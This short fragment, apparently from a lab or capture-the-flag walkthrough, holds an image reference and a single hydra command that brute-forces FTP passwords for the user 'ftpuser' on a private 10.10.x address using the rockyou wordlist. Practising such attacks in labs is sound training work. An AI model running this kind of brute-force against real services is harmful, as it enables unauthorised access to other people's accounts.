 hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt 10.10.169.103 ftp